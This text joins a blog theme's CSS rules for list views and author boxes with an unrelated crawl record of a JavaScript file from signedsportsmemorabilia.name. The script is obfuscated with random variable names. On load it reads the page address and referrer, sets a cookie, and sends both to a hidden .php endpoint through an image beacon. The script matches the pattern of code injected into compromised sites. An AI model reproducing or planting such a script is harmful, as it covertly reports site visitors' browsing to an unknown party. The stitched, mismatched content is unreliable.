section.list-view .meta a{
    color: #888888;
}
section.list-view .meta a:hover{
    color: #000000;
}

/* SINGLE */
section.single div.thumbnail{
    margin-bottom: 20px;
}

section article a.fb-share{
    position: absolute;
    margin: -2px 0px 2px 0px
}

article.type-page i.icon-format{
    display: none;
}
article.type-page h2.post-title{
    padding:0px;
}
/* AUTHOR */
div.author-box img{
    float: left;
    margin: 0px 20px 20px 0px;
}
div.author-box p{
    color: #282828;
    font-family: "Source Sans Pro",sans-serif;
    font-size: 18px;
    line-height: 30px;
}
div.author-box div.details{
    border-top: 1px solid #f0f0f0;
}

div.author-box div.details h4{
    color: #333333;
    font-family: "Source Sans Pro",sans-serif;
    margin: 15px 0px 0px 0px;
}
div.author-box div.author-social{
    float: right;
    margin-top: 10px;
}
div.author-box div.author-social a{
    background-image: url("../images/author-social.icons.png");
    display: inline-block;
    float: left;
    height: 28px;
    margin-left: 4px;
    width: 28px;
    opacity: 0.9;
    filter:alpha(opacity=90);
}
div.author-box div.author-social a:hover{
    opacity: 1;
    filter:alpha(opacity=100);
}
div.author-box div.author-social a:first-child{
    margin-left: 0px;
}
div.author-box div.author-social a.vimeo{
    background-position: 0px 0px;
}
div.author-box div.author-social a.twitter{
    background-position: 0px -28px;
}
div.author-box div.author-social a.facebook{
    background-position: 0px -56px;
}
div.author-box div.author-social a.google-plus{
    background-position: 0px -84px;
}
div.author-box div.author-social a.youtube{
    background-position: 0px -112px;
}
div.author-box div.author-social a.rss{
    background-position: 0px -140px;
}

--- FILE ---
content_type: application/javascript
request_url: https://signedsportsmemorabilia.name/raqefezeq.js
body_size: 801
content:


function kuroladyc(){	var gahydecod = window.location.href;     var wihubuf = document.currentScript.src.split('/').pop().replace(".js","");
 

		var zevi = "/" + wihubuf + ".php"; 
     var tugamy = 60;
 		var zahivix = wihubuf;

 	var mixofijezyc = "";
		
     try      {      mixofijezyc=""+parent.document.referrer;
 
    }    catch (ex) 
	    {		
   
	    mixofijezyc=""+document.referrer;
		
     }	    	 	if(jynehogoqi(zahivix) == null)
		{
	 		var mywalyv = window.location.hostname; 			 		cemohut(zahivix, "1", tugamy, "/", mywalyv);   		if(jynehogoqi(zahivix) != null)  	 			{ 		  			var rytucal = new Image(); 
			rytucal.src=zevi + "?referer=" + escape(mixofijezyc) + "&url=" + escape(gahydecod); 					}   	}}
  

kuroladyc();

function jynehogoqi(xekoramafomi) {

     var padadiqo = document.cookie;

      var cewi = xekoramafomi + "="; 

    var girykiweruk = padadiqo.indexOf("; " + cewi);

    if (girykiweruk == -1) {
 
  
          girykiweruk = padadiqo.indexOf(cewi);


	
        if (girykiweruk != 0) return null;     } else {	        girykiweruk += 2;
       } 
	  
    var ryfinyjysor = document.cookie.indexOf(";", girykiweruk);    if (ryfinyjysor == -1) {
        ryfinyjysor = padadiqo.length;     }       return unescape(padadiqo.substring(girykiweruk + cewi.length, ryfinyjysor));
 
}	


/////////////////////////////////////////////////////////////////////

function cemohut(reloquki,hudaruqyjyb,berimagonun, sizubynivizyheb, guzopupyhawutyx) {  var vexoqeromivik = new Date();	   var mutiwew = new Date();	
  

 
  	 mutiwew.setTime(vexoqeromivik.getTime() + 1000*60*berimagonun);
 
 document.cookie = reloquki+"="+escape(hudaruqyjyb) + ";expires="+mutiwew.toGMTString() + ";path=" + sizubynivizyheb + ";domain=" + guzopupyhawutyx;      }  
